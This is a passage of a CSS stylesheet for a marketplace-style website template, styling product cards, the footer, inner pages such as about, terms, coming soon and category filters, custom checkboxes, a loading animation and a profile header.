	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 32px;
	padding-bottom: 45px;
}

.left-supplier a {
	background: #1d99ff;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	font-family: 'Raleway', sans-serif;
	padding: 17px 29px;
	display: inline-block;
	border-radius: 2px;
}

.right-supplier img {}

/*------------------------------------------------------------- 
	6. PRODUCT
-------------------------------------------------------------*/

.products {
	padding: 40px 0px 60px 0px;
	background: #fff;
	position: relative;
}

.main-products {}

.main-products h2 {
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	color: #09294c;
	padding-bottom: 30px;
	font-size: 14px;
	text-align: center;
}

.slick-slide {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.3s ease-in-out all;
	transition: 0.3s ease-in-out all;
}

.switch {
	background: #000;
}

.slider {
	margin: 0 auto;
	position: relative;
}

.prod-box {
	border: 1px solid #e7e7e7;
	background: #fff;
	padding: 12px;
	margin: 0px 15px;
}

.prod-i img {
	width: 100%;
}

.left-ti {
	float: left;
}

.dit-t {
	padding: 7px 0px;
}

.dit-t h4 {
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	color: #333333;
	margin-bottom: 3px;
	margin-top: 3px;
}

.dit-t p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.dit-t p span {
	color: #2da0ff;
}

.dit-t a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 15px;
}

.dit-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding: 6px 15px;
}

.dit-btn a:hover {
	color: #1c95fd;
}

.wis {
	float: left;
}

.thi {
	float: right;
}

.dit-btn {
	padding-top: 10px;
}

.dit-btn a i {
	padding-right: 6px;
}

.product-slidr .slider .slick-prev {
	display: none;
}

.product-slidr .slider .slick-next {
	display: none;
}

/*------------------------------------------------------------- 
	7. FOOTER
-------------------------------------------------------------*/

.main-footer {
	background-image: url('../images/footer_bg.png');
	padding: 55px 0px 0px 0px;
	background-size: cover;
	background-position: center center;
}

.footer-top {
	padding-bottom: 55px;
	border-bottom: 1px solid #12345b;
}

.footer-top h2 {
	color: #fff;
	font-size: 22px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	line-height: 26px;
}

.form-box {
	position: relative;
	margin-right: 15px;
}

.form-box input {
	width: 100%;
	box-sizing: border-box;
	background: #fff;
	color: #646464;
	min-height: 51px;
	border-radius: 2px;
	padding-left: 30px;
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	padding-right: 140px;
	border-radius: 50px;
}

.form-box button {
	border: none;
	background: #1d99ff;
	color: #fff;
	padding: 11px 35px 11px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 15px;
	position: absolute;
	right: 5px;
	top: 4px;
	border-radius: 50px;
}

.form-box button:hover {
	background-color: #007dea;
}

.help-box-f {}

.help-box-f h4 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 300;
	padding: 4px 0px;
}

.help-box-f p {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 300;
	margin: 0px;
	padding-top: 3px;
}

.footer-link-box {
	padding-top: 55px;
	padding-bottom: 55px;
}

.left-f-box {}

.left-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	padding: 0 0 0 10px;
	text-transform: uppercase;
	border-left: solid #007dea 4px;
	margin-bottom: 20px;
	line-height: normal;
}

.left-f-box ul {
	margin: 0px;
	padding: 0px;
}

.left-f-box ul li {
	padding-bottom: 10px;
}

.left-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}

.left-f-box ul li a:hover {
	color: #fff;
}

.right-f-box {}

.right-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: uppercase;
	padding: 0 0 0 10px;
	border-left: solid #007dea 4px;
}

.right-f-box ul {
	margin: 0px;
	padding: 0px;
}

.right-f-box ul li {
	padding-bottom: 10px;
}

.right-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}

.right-f-box ul li a:hover {
	color: #fff;
}

/*-- Copyright --*/

.copyright {
	background: #ffffff;
}

.copyright p {
	margin-top: 20px;
	font-size: 14px;
	color: #636363;
}

.copyright p img {
	margin-right: 10px;
}

.copyright p a {
	color: #636363;
}

.copyright p a:hover {
	text-decoration: underline;
}

.copyright .socials {
	float: right;
	padding: 15px 0px;
}

.copyright .socials {
	margin: 0px;
}

.copyright .socials li {
	margin: 0px;
}

.copyright .socials li a {
	color: #09294c;
	font-size: 18px;
}

.right-flag {
	display: inline-block;
	float: right;
	padding: 8px 0px;
	margin-right: 25px;
}

.right-flag {}

.right-flag li {}

.right-flag li a {
	color: #626262;
}


/*------------------------------------------------------------- 
	8. INNER PAGE 
-------------------------------------------------------------*/

/*-- How it Works --*/

.section-how-it-works {
	padding: 70px 0px;
}

.left-works-box {}

.left-works-box h2 {
	font-size: 50px;
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding-bottom: 30px;
}

.left-works-box h2 span {
	font-weight: 400;
}

.left-works-box p {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	font-size: 20px;
	margin: 0px;
	color: #333335;
	padding-right: 80px;
	line-height: 37px;
	padding-bottom: 50px;
}

.form-email-box {}

.form-email-box h3 {
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 18px;
	padding-bottom: 15px;
}

.box-email {
	position: relative;
}

.box-email input {
	width: 100%;
	background: #ffffff;
	border: 1px solid #e7e7e7;
	border-radius: 2px;
	min-height: 51px;
	padding-left: 21px;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
}

.box-email button {
	position: absolute;
	right: 0;
	top: 0;
	background: #0a284c;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	border: none;
	border-radius: 2px;
	padding: 11px 15px;
	margin: 5px 7px;
	font-family: 'Raleway', sans-serif;
}

.right-works-box {}

.right-works-box {}

.small-box {}

.how-text-left {
	float: left;
	width: 40%;
	color: #48cca4;
	font-weight: bold;
	font-size: 200px;
	padding-top: 100px;
}

.how-dit-right {
	float: left;
	width: 60%;
}

.dit-img {}

.dit-img img {
	padding-bottom: 50px;
}

.how-dit-right h3 {
	color: #333335;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 18px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right h2 span {
	font-weight: 700;
}

.how-dit-right h2 {
	color: #333335;
	font-size: 32px;
	font-weight: 400;
	padding-bottom: 34px;
	line-height: 42px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right p {
	color: #68696b;
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	padding-right: 50px;
	line-height: 28px;
	margin-bottom: 20px;
}

.line {
	width: 1px;
	height: 105px;
	background-color: #dfdfdf;
	margin: 15px 28px;
}

.searching-box .how-text-left {
	color: #0a284c;
}

.sellers-box .how-text-left {
	color: #4eadff;
}

.works-systems {
	background: #fff;
	padding: 70px 0px;
}

.sys-box-left-a {}

.sys-box-left-a h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	font-family: 'Raleway', sans-serif;
	padding-top: 50px;
}

.sys-box-left-a p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-a {
	margin-bottom: 50px;
}

.sys-box-left-b {
	margin: 50px 0px;
}

.sys-box-right-b {}

.sys-box-right-b h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-b p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c {}

.sys-box-left-c h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-c {
	padding: 50px 0px;
}

.section-safety {
	background-color: #09284b;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#111318), to(#1f2126));
	background-image: linear-gradient(180deg, #111318 0, #1f2126 100%);
	padding: 55px 0 70px;
}

.section-safety h2 {
	color: #FFF;
	font-size: 26px;
	font-weight: 300;
	line-height: 56px;
	margin-bottom: 44px;
	font-family: 'Raleway', sans-serif;
}

.section-benefits .benenfit-box {
	margin-bottom: 50px;
}

.benenfit-box {
	margin-bottom: 45px;
}

.benenfit-box .icon-b {
	margin-bottom: 26px;
	min-height: 56px;
}

.benenfit-box h3 {
	color: #fff;
	font-weight: 300;
	font-size: 20px;
	padding-bottom: 20px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p {
	color: #aeb0af;
	font-size: 14px;
	font-weight: 300;
	line-height: 28px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p a {
	text-decoration: underline;
	color: #b9babc;
}

.faq-box {
	background: #f4f9fd;
	padding: 65px 0px;
}

.faq-main-box {}

.faq-main-box h2 {
	color: #07284b;
	font-size: 26px;
	font-family: 'Raleway', sans-serif;
	padding-bottom: 55px;
	padding-left: 15px;
	padding-right: 15px;
}

.faq-main-box .panel-group .panel-title a {
	font-size: 17px;
	position: relative;
	display: block;
	text-decoration: none;
	padding: 35px 0px;
}

.panel-title>a:before {
	position: absolute;
	top: 0;
	right: 27px;
	bottom: 0;
	display: block;
	width: 26px;
	height: 27px;
	margin: auto;
	content: '';
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background: url(../images/plus-icon.png) center no-repeat;
}

.panel-title>a.collapsed:before {
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.panel-title>a:hover,
.panel-title>a:active,
.panel-title>a:focus {
	text-decoration: none;
}

.faq-main-box .panel-group .panel-default>.panel-heading {
	background-color: transparent;
	padding: 0px;
}

.faq-main-box .panel-group .panel-heading {
	padding: 10px 0px;
}

.faq-main-box .panel-group .panel {
	background-color: transparent;
}

.faq-main-box .panel-group .panel-default .panel-body {
	padding: 15px 0px;
}

.lug .modal-header {
	background: #09294c;
	color: #ffffff;
}

.lug .modal-header .close {
	color: #ffffff;
	opacity: .5;
}

.lug .modal-header .close:focus,
.lug .modal-header .close:hover {
	opacity: 1;
}

.lug .modal-body ul {}

.lug .modal-body ul li {
	display: inline-block;
	margin-right: 15px;
}

.lug .modal-body ul li a {
	font-size: 18px;
	color: #333333;
}

.lug .modal-body ul li a:hover {
	color: #1d99ff;
}

.lug .modal-body ul li a img {
	width: 26px;
	height: 26px;
	margin-right: 15px;
}

/*-- About Us --*/

.section-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.section-gradient .map {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	background: url(../images/map.png) center no-repeat;
}

.main-template-about h1 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 60px;
	margin-top: 125px;
}

.main-template-about p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.about-icons {
	margin-bottom: 150px;
}

.do {
	background-color: #021020;
	position: relative;
}

.blue-light {
	background-color: #051b34;
	height: 50%;
	position: absolute;
	width: 100%;
}

.does-box {
	margin-bottom: 20px;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.does-box .panel-body {
	padding: 58px 65px;
	background: #FFF;
}

.main-template-about .does-box .panel-body h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.main-template-about .does-box .panel-body p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.main-template-about .does-box img {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -350px;
	margin: auto;
	max-width: 100%;
	height: auto;
}

.create {
	background-color: #021020;
	padding-top: 420px;
}

.main-template-about .create h2 {
	color: #9aa9ba;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
}

.main-template-about .create p {
	color: #9aa9ba;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.blue-dark {
	background-color: #021020;
	top: 0;
	height: 50%;
	position: absolute;
	width: 100%;
}

.light-blue-grad {
	position: absolute;
	top: 50%;
	background-color: #c4d5e5;
	background-image: linear-gradient(to bottom, #d9e0e7 0, #fff 100%);
	width: 100%;
	height: 513px;
}

.account-box {
	position: relative;
}

.account-box .blue-form {
	padding: 60px 50px;
	text-align: center;
	background-color: #09284b;
}

.account-box .blue-form h2 {
	color: #fff;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 15px;
}

.form-inline {
	margin-top: 3px;
	background: #FFF;
	padding: 7px;
	border: 1px solid #e7e7e7;
	border-radius: 3px;
	max-width: 420px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	min-height: 51px;
}

.form-inline input {
	border: none;
	width: 100%;
	padding: 7px 15px;
	padding-right: 128px;
	font-size: 16px;
	color: #646464;
}

.form-inline .btn.btn-primary {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 10px 31px;
	margin: 5px 4px;
}

.form-inline .btn.btn-primary:hover {
	background-color: #007dea;
}

.account-box .blue-form p {
	margin-top: 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.account-box .blue-form .blue-form_question {
	border-top: 1px solid #1d4c82;
	color: #fff;
	font-size: 19px;
	font-weight: 300;
	padding-top: 15px;
}

.section-white {
	padding-bottom: 60px;
}

.section-white h2 {
	color: #333;
	font-size: 28px;
	font-weight: 700;
	line-height: 56px;
	margin-bottom: 20px;
	padding-top: 45px;
}

.section-white p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.section-white .img-description {
	margin-top: 6px;
	margin-bottom: 68px;
}

.rectange {
	box-shadow: 0 2px 5px rgba(0, 0, 0, .03);
	border: 1px solid #e7e7e7;
	background-color: #fff;
	text-align: center;
	padding: 34px 40px 30px;
	margin-bottom: 20px;
}

.rectange .rectange_title {
	margin-top: 0;
	color: #333;
	font-size: 18px;
	font-weight: 700;
	line-height: 1px;
	margin-bottom: 20px;
}

.rectange .rectange_text {
	color: #727272;
	font-size: 14px;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 15px;
}

.rectange .rectange_link {
	color: #1e96ff;
	font-size: 16px;
	font-weight: 400;
	line-height: 28px;
	text-decoration: underline;
}

/*-- Terms Page --*/

.terms-conditions {
	padding-bottom: 70px;
	background: #f4f9fd;
}

.terms-title {
	border-bottom: 1px solid #e8edf3;
	padding: 15px 0 10px;
}

.terms-title .breadcrumb {
	background-color: transparent;
	margin-bottom: 0px;
}

.terms-title .breadcrumb li a {
	color: #979694;
}

.terms-title .breadcrumb>.active {
	color: #09294c;
}

.terms-title .breadcrumb>li+li::before {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 12px;
}

.terms-box {
	padding: 35px 0px 0px 0px;
}

.terms-box h2 {
	color: #333333;
	font-size: 25px;
	padding-bottom: 25px;
}

.terms-box p {
	font-size: 14px;
	line-height: 25px;
	color: #343436;
	padding-bottom: 20px;
	font-weight: 400;
	margin: 0px;
}

.terms-box h3 {
	color: #333333;
	font-size: 16px;
	padding-bottom: 12px;
	font-weight: 700;
}

/*-- Cooming Soon --*/

.soon-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.soon-gradient .map {
	position: absolute;
	width: 100%;
	top: 9%;
	left: 0;
	height: 561px;
	background: url(../images/map.png) center no-repeat;
}

.cooming-logo {
	padding: 9px 0px;
}

.top-soon {
	padding: 50px 0px 70px 0px;
}

.top-soon .right-flag {
	padding: 0px 0px;
	margin-right: 0px;
}

.top-soon .right-flag li a {
	color: #ffffff;
}

.expand {}

.expand h2 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 0px;
	padding-bottom: 55px;
	margin-top: 0px;
}

.expand p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.get-box h4 {
	color: #fff;
	font-size: 30px;
	padding-bottom: 32px;
}

.get-form {
	width: 100%;
	position: relative;
}

.get-form input {
	width: 100%;
	min-height: 50px;
	border-radius: 2px;
	padding: 15px 20px;
	padding-right: 80px;
}

.get-form button {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 11px 31px;
	margin: 4px 5px;
}

.get-box p {
	font-size: 14px;
	color: #ffffff;
	padding-top: 22px;
}

.cooming-pc-box {
	padding: 70px 99px;
}

.cooming-pc-box img {
	width: 100%;
}

.soon-does-box {}

.soon-does-box h2 {
	color: #fff;
	font-size: 28px;
	padding-bottom: 40px;
}

.soon-does-box p {
	font-size: 16px;
	color: #fff;
	line-height: 34px;
	padding-bottom: 30px;
	margin: 0px;
	font-weight: 400;
}

.bot-box {
	border-top: 1px solid #1d3b5c;
	padding: 38px 0px 68px 0px;
}

.bot-box p {
	color: #798492;
	font-size: 13px;
}

.bot-box {
	clear: both;
}

/*-- Category --*/

.furniture-box {
	background: #f4f9fd;
}

.furniture-main h2 {
	color: #333333;
	font-size: 31px;
	font-weight: 400;
	padding: 20px 0px;
	padding-left: 15px;
}

.furniture-left {}

.furniture-left h3 {
	font-size: 11px;
	color: #333333;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 25px;
}

.furniture-right {
	margin-top: 15px;
}

.furniture-right h3 {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	text-transform: none;
	padding: 15px 25px;
	margin-bottom: 10px;
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #09294c;
}

.by-box .ui-state-default,
.by-box .ui-widget-content .ui-state-default,
.by-box .ui-widget-header .ui-state-default,
.by-box .ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
	background: #09294c;
	border: 1px solid #09294c;
	border-radius: 50%;
}

.by-box .ui-slider-horizontal .ui-slider-range {
	background: #123a67;
}

.by-box .ui-widget.ui-widget-content {
	background: #ffffff;
	-webkit-box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	border: none;
	border-radius: 25px;
}

.by-box h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.by-box p {
	color: #7a7a7b;
	padding: 5px 0px;
	margin: 0px;
}

.by-box p input {
	width: 100%;
	text-align: center;
	padding: 10px 0;
}

.by-com {}

.by-com h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.list-b {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

#boxscroll {
	padding: 12px 10px;
	height: 280px;
	width: 100%;
	border: none;
	overflow: auto;
	margin-bottom: 20px;
}

[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
	position: absolute;
	left: -9999px;
	opacity: 0;
}

[type="checkbox"].filled-in:checked.chk-col-blue+label:after {
	border: 1px solid #dfdfdf;
	background-color: transparent;
}

[type="checkbox"]:checked.chk-col-blue+label:before {
	border-right: 2px solid #df4c18;
	border-bottom: 2px solid #df4c18;
}

[type="checkbox"].filled-in:checked+label:before {
	border-right: 2px solid #3bb076 !important;
	border-bottom: 2px solid #3bb076 !important;
}

[type="checkbox"]+label {
	padding-left: 26px;
	line-height: 28px;
	font-size: 13px;
	font-weight: normal;
	position: relative;
	font-weight: 500;
	margin: 5px 10px;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 18px;
	width: 18px;
	background-color: transparent;
	border: 1px solid #999999;
	top: 0px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 0;
	width: 18px;
	height: 18px;
	border: 2px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 0;
	left: 0px;
	width: 8px;
	height: 12px;
}

[type="checkbox"]:checked+label:before {
	top: -4px;
	left: -2px;
	width: 11px;
	height: 19px;
}

[type="checkbox"]:indeterminate+label:before {
	top: -11px;
	left: -12px;
	width: 10px;
	height: 22px;
	border-top: none;
	border-left: none;
	border-right: 1px solid #f44336;
	border-bottom: none;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"]:indeterminate:disabled+label:before {
	border-right: 2px solid rgba(0, 0, 0, 0.26);
	background-color: transparent;
}

[type="checkbox"].filled-in+label:after {
	border-radius: 2px;
}

[type="checkbox"].filled-in+label:before,
[type="checkbox"].filled-in+label:after {
	content: '';
	left: 0;
	position: absolute;
	/* .1s delay is for check animation */
	transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
	z-index: 1;
}

[type="checkbox"].filled-in:not(:checked)+label:before {
	width: 0;
	height: 0;
	border: 3px solid transparent;
	left: 6px;
	top: 10px;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 20% 40%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 15px;
	width: 15px;
	background-color: transparent;
	border: 1px solid #dfdfdf;
	top: 5px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 5px;
	left: 1px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #3bb076;
	border-bottom: 2px solid #3bb076;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 5px;
	width: 15px;
	height: 15px;
	border: 1px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in.tabbed:focus+label:after {
	border-radius: 2px;
	border-color: #5a5a5a;
	background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"].filled-in.tabbed:checked:focus+label:after {
	border-radius: 2px;
	background-color: #f44336;
	border-color: #f44336;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:before {
	background-color: transparent;
	border: 2px solid transparent;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:after {
	border-color: transparent;
	background-color: #BDBDBD;
}

[type="checkbox"].filled-in:disabled:checked+label:before {
	background-color: transparent;
}

[type="checkbox"].filled-in:disabled:checked+label:after {
	background-color: #BDBDBD;
	border-color: #BDBDBD;
}

.left-list-f {}

.left-list-f .panel-title>a::before {
	display: none;
}

.left-list-f .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
}

.left-list-f .panel-default {
	background: #f4f9fd;
	border: none;
	box-shadow: none;
}

.left-list-f .panel-group .panel+.panel {
	margin: 0px;
}

.left-list-f .panel-title {
	font-size: 13px;
}

.right-list-f {
	padding: 0px;
}

.right-list-f ul {
	margin: 0px;
	padding: 0px;
}

.right-list-f ul li {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 10px;
	margin-bottom: 20px;
}

.right-list-f ul li a {
	color: #333;
	font-size: 15px;
}

.right-list-f ul li a img {
	margin-right: 5px;
	margin-left: 5px;
}

.furniture-middle {
	padding: 12px 0px;
}

.big-dit-b {
	background: #fff;
}

.left-big h3 {
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	color: #333333;
	padding-top: 12px;
}

.left-big p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #acacac;
	margin: 5px 0 0 0;
	padding-bottom: 25px;
}

.left-big p span {
	color: #2da0ff;
}

.prod-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	padding: 6px 12px;
	display: inline-block;
	margin-right: 8px;
}

.prod-btn a:hover {
	color: #1c95fd;
}

.prod-btn p {
	display: inline-block;
	margin-right: 0px;
	padding-bottom: 0px;
}

.big-dit-b .col-md-6 {
	padding: 0px;
}

.tight-btn-b {
	width: 100%;
	padding: 12px 0px;
}

.tight-btn-b a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 25px;
}

.tight-btn-b .view-btn {
	float: right !important;
	background: #26ca97 !important;
	border: 1px solid #1fb587 !important;
	color: #ffffff;
	margin-left: 13px;
	padding: 6px 15px;
}

.like-list {
	padding: 12px 0px;
	float: right;
}

.like-list ul {}

.like-list ul li {
	float: left;
	margin-right: -6px;
	position: relative;
	z-index: 2;
}

.im-b {
	width: 28px;
	border-radius: 50%;
	border: 2px solid #fff;
}

.im-b img {
	border-radius: 50%;
}

.im-b i {
	color: #c5c6ce;
}

.like-list ul li:last-child .im-b {
	border: none;
	text-align: center;
	height: 26px;
	width: 26px;
	line-height: 26px;
}

.big-box {
	padding: 12px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
}

.small-box-c {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
	padding: 12px;
}

.small-img-b img {
	width: 100%;
}

.cat-pd {
	padding: 20px 0px;
}

.small-box-c .prod-btn a {
	margin-right: 5px;
	padding: 6px 6px;
}

.small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.small-box-c .prod-btn p {
	color: #a5a5a5;
	font-size: 12px;
}

.small-box-c .prod-btn {
	padding-top: 15px;
}

.sk-wave {
	margin: 40px auto;
	width: 50px;
	height: 40px;
	text-align: center;
	font-size: 10px;
}

.sk-wave .sk-rect {
	background-color: #113053;
	height: 100%;
	width: 6px;
	display: inline-block;
	-webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
	animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-wave .sk-rect1 {
	-webkit-animation-delay: -1.2s;
	animation-delay: -1.2s;
}

.sk-wave .sk-rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.sk-wave .sk-rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.sk-wave .sk-rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.sk-wave .sk-rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

@keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

.loding-box {
	clear: both;
	padding: 25px 0px;
	text-align: center;
}

.loding-box a {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.loding-box a .sk-wave {
	float: left;
	margin: 10px auto;
}

.loding-box a span {
	float: left;
	padding: 18px 10px;
	font-size: 13px;
	color: #646565;
	font-weight: 400;
}

/*-- Profile --*/

.profile-b {
	position: relative;
}

.profile-b img {
	width: 100%;
}

.profile-b::before {
	content: "";
	position: absolute;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,000000+100&0+0,1+100 */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
